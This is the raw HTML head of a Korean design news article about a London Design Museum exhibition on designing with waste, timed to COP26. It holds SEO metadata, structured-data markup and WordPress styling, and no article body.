

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designflux.co.kr/%ED%8F%90%EA%B8%B0%EB%AC%BC-%EC%8B%9C%EB%8C%80-%EB%94%94%EC%9E%90%EC%9D%B8%EC%9D%80-%EB%AC%B4%EC%97%87%EC%9D%84-%ED%95%A0-%EC%88%98-%EC%9E%88%EC%9D%84%EA%B9%8C/
body_size: 41283
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ko-KR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>폐기물 시대: 디자인은 무엇을 할 수 있을까? - Designflux 2.0</title>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://designflux.co.kr/xmlrpc.php"/>
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="버려진 재료에서 영감을 받아 작업하는 디자이너를 소개하는 전시가 지난 20일 까지 런던에 위치한 디자인 뮤지엄에서 진행되었다. 유엔기후변화협약 당사국총회(COP26)에 맞춰 기획된 이 전시는 전 세계적으로 심각한 쓰레기 문제를 해결하기 위해 디자인이 할 수 있는 일들을 보여주었다. 이번 전시에는 유럽 소니 디자인 센터에서 기증한 작품을 비롯하여 300여 개의 오브제를 선보이고있는데, 건축, 전자제품, 패키지, 패션, 그리고 음식물에 대해서까지"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="Yerin Kang"/>
	<link rel="canonical" href="https://designflux.co.kr/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="ko_KR"/>
		<meta property="og:site_name" content="Designflux 2.0 - Designflux 2.0"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="폐기물 시대: 디자인은 무엇을 할 수 있을까? - Designflux 2.0"/>
		<meta property="og:description" content="버려진 재료에서 영감을 받아 작업하는 디자이너를 소개하는 전시가 지난 20일 까지 런던에 위치한 디자인 뮤지엄에서 진행되었다. 유엔기후변화협약 당사국총회(COP26)에 맞춰 기획된 이 전시는 전 세계적으로 심각한 쓰레기 문제를 해결하기 위해 디자인이 할 수 있는 일들을 보여주었다. 이번 전시에는 유럽 소니 디자인 센터에서 기증한 작품을 비롯하여 300여 개의 오브제를 선보이고있는데, 건축, 전자제품, 패키지, 패션, 그리고 음식물에 대해서까지"/>
		<meta property="og:url" content="https://designflux.co.kr/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c/"/>
		<meta property="og:image" content="https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA.jpeg"/>
		<meta property="og:image:secure_url" content="https://designflux.co.kr/wp-content/uploads/2022/03/1_HBCJpPPihVz46VDchKlGRA.jpeg"/>
		<meta property="og:image:width" content="1440"/>
		<meta property="og:image:height" content="959"/>
		<meta property="article:published_time" content="2022-02-23T15:02:00+00:00"/>
		<meta property="article:modified_time" content="2022-03-02T01:03:12+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="폐기물 시대: 디자인은 무엇을 할 수 있을까? - Designflux 2.0"/>
		<meta name="twitter:description" content="버려진 재료에서 영감을 받아 작업하는 디자이너를 소개하는 전시가 지난 20일 까지 런던에 위치한 디자인 뮤지엄에서 진행되었다. 유엔기후변화협약 당사국총회(COP26)에 맞춰 기획된 이 전시는 전 세계적으로 심각한 쓰레기 문제를 해결하기 위해 디자인이 할 수 있는 일들을 보여주었다. 이번 전시에는 유럽 소니 디자인 센터에서 기증한 작품을 비롯하여 300여 개의 오브제를 선보이고있는데, 건축, 전자제품, 패키지, 패션, 그리고 음식물에 대해서까지"/>
		<meta name="twitter:image" content="http://52.78.131.234/wp-content/uploads/2021/05/logo_retina_SEO.png"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#blogposting","name":"\ud3d0\uae30\ubb3c \uc2dc\ub300: \ub514\uc790\uc778\uc740 \ubb34\uc5c7\uc744 \ud560 \uc218 \uc788\uc744\uae4c? - Designflux 2.0","headline":"\ud3d0\uae30\ubb3c \uc2dc\ub300: \ub514\uc790\uc778\uc740 \ubb34\uc5c7\uc744 \ud560 \uc218 \uc788\uc744\uae4c?","author":{"@id":"https:\/\/designflux.co.kr\/author\/yerin-kang\/#author"},"publisher":{"@id":"https:\/\/designflux.co.kr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/designflux.co.kr\/wp-content\/uploads\/2022\/03\/1_HBCJpPPihVz46VDchKlGRA.jpeg","width":1440,"height":959},"datePublished":"2022-02-24T00:02:00+09:00","dateModified":"2022-03-02T10:03:12+09:00","inLanguage":"ko-KR","mainEntityOfPage":{"@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#webpage"},"isPartOf":{"@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#webpage"},"articleSection":"News, 2.0news, designmuseum, DF2.0, exhibition, london, wasteage"},{"@type":"BreadcrumbList","@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/designflux.co.kr#listItem","position":1,"name":"\ud648","item":"https:\/\/designflux.co.kr","nextItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/designflux.co.kr\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#listItem","name":"\ud3d0\uae30\ubb3c \uc2dc\ub300: \ub514\uc790\uc778\uc740 \ubb34\uc5c7\uc744 \ud560 \uc218 \uc788\uc744\uae4c?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr#listItem","name":"\ud648"}},{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#listItem","position":3,"name":"\ud3d0\uae30\ubb3c \uc2dc\ub300: \ub514\uc790\uc778\uc740 \ubb34\uc5c7\uc744 \ud560 \uc218 \uc788\uc744\uae4c?","previousItem":{"@type":"ListItem","@id":"https:\/\/designflux.co.kr\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/designflux.co.kr\/#organization","name":"Designflux 2.0","description":"Designflux 2.0","url":"https:\/\/designflux.co.kr\/","logo":{"@type":"ImageObject","url":"http:\/\/52.78.131.234\/wp-content\/uploads\/2021\/05\/logo_retina_SEO.png","@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#organizationLogo"},"image":{"@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/designflux.co.kr\/author\/yerin-kang\/#author","url":"https:\/\/designflux.co.kr\/author\/yerin-kang\/","name":"Yerin Kang","image":{"@type":"ImageObject","@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/14cfa96623601b94160f02411fb17a33745f53fa89c6525ad619af3a7ab9ab5f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Yerin Kang"}},{"@type":"WebPage","@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#webpage","url":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/","name":"\ud3d0\uae30\ubb3c \uc2dc\ub300: \ub514\uc790\uc778\uc740 \ubb34\uc5c7\uc744 \ud560 \uc218 \uc788\uc744\uae4c? - Designflux 2.0","description":"\ubc84\ub824\uc9c4 \uc7ac\ub8cc\uc5d0\uc11c \uc601\uac10\uc744 \ubc1b\uc544 \uc791\uc5c5\ud558\ub294 \ub514\uc790\uc774\ub108\ub97c \uc18c\uac1c\ud558\ub294 \uc804\uc2dc\uac00 \uc9c0\ub09c 20\uc77c \uae4c\uc9c0 \ub7f0\ub358\uc5d0 \uc704\uce58\ud55c \ub514\uc790\uc778 \ubba4\uc9c0\uc5c4\uc5d0\uc11c \uc9c4\ud589\ub418\uc5c8\ub2e4. \uc720\uc5d4\uae30\ud6c4\ubcc0\ud654\ud611\uc57d \ub2f9\uc0ac\uad6d\ucd1d\ud68c(COP26)\uc5d0 \ub9de\ucdb0 \uae30\ud68d\ub41c \uc774 \uc804\uc2dc\ub294 \uc804 \uc138\uacc4\uc801\uc73c\ub85c \uc2ec\uac01\ud55c \uc4f0\ub808\uae30 \ubb38\uc81c\ub97c \ud574\uacb0\ud558\uae30 \uc704\ud574 \ub514\uc790\uc778\uc774 \ud560 \uc218 \uc788\ub294 \uc77c\ub4e4\uc744 \ubcf4\uc5ec\uc8fc\uc5c8\ub2e4. \uc774\ubc88 \uc804\uc2dc\uc5d0\ub294 \uc720\ub7fd \uc18c\ub2c8 \ub514\uc790\uc778 \uc13c\ud130\uc5d0\uc11c \uae30\uc99d\ud55c \uc791\ud488\uc744 \ube44\ub86f\ud558\uc5ec 300\uc5ec \uac1c\uc758 \uc624\ube0c\uc81c\ub97c \uc120\ubcf4\uc774\uace0\uc788\ub294\ub370, \uac74\ucd95, \uc804\uc790\uc81c\ud488, \ud328\ud0a4\uc9c0, \ud328\uc158, \uadf8\ub9ac\uace0 \uc74c\uc2dd\ubb3c\uc5d0 \ub300\ud574\uc11c\uae4c\uc9c0","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/designflux.co.kr\/#website"},"breadcrumb":{"@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#breadcrumblist"},"author":{"@id":"https:\/\/designflux.co.kr\/author\/yerin-kang\/#author"},"creator":{"@id":"https:\/\/designflux.co.kr\/author\/yerin-kang\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/designflux.co.kr\/wp-content\/uploads\/2022\/03\/1_HBCJpPPihVz46VDchKlGRA.jpeg","@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#mainImage","width":1440,"height":959},"primaryImageOfPage":{"@id":"https:\/\/designflux.co.kr\/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c\/#mainImage"},"datePublished":"2022-02-24T00:02:00+09:00","dateModified":"2022-03-02T10:03:12+09:00"},{"@type":"WebSite","@id":"https:\/\/designflux.co.kr\/#website","url":"https:\/\/designflux.co.kr\/","name":"Designflux 2.0","description":"Designflux 2.0","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/designflux.co.kr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_4_FAVICON_big_rec-300x300.png"><link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Designflux 2.0 &raquo; 피드" href="https://designflux.co.kr/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Designflux 2.0 &raquo; 댓글 피드" href="https://designflux.co.kr/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Designflux 2.0 &raquo; 폐기물 시대: 디자인은 무엇을 할 수 있을까? 댓글 피드" href="https://designflux.co.kr/%ed%8f%90%ea%b8%b0%eb%ac%bc-%ec%8b%9c%eb%8c%80-%eb%94%94%ec%9e%90%ec%9d%b8%ec%9d%80-%eb%ac%b4%ec%97%87%ec%9d%84-%ed%95%a0-%ec%88%98-%ec%9e%88%ec%9d%84%ea%b9%8c/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designflux.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignflux.co.kr%2F%25ed%258f%2590%25ea%25b8%25b0%25eb%25ac%25bc-%25ec%258b%259c%25eb%258c%2580-%25eb%2594%2594%25ec%259e%2590%25ec%259d%25b8%25ec%259d%2580-%25eb%25ac%25b4%25ec%2597%2587%25ec%259d%2584-%25ed%2595%25a0-%25ec%2588%2598-%25ec%259e%2588%25ec%259d%2584%25ea%25b9%258c%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designflux.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignflux.co.kr%2F%25ed%258f%2590%25ea%25b8%25b0%25eb%25ac%25bc-%25ec%258b%259c%25eb%258c%2580-%25eb%2594%2594%25ec%259e%2590%25ec%259d%25b8%25ec%259d%2580-%25eb%25ac%25b4%25ec%2597%2587%25ec%259d%2584-%25ed%2595%25a0-%25ec%2588%2598-%25ec%259e%2588%25ec%259d%2584%25ea%25b9%258c%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)));gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)))}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)));gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)))}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://designflux.co.kr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'/>
